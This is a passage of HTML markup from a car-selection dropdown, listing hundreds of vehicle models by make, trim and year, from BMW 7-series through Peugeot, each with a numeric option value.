value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 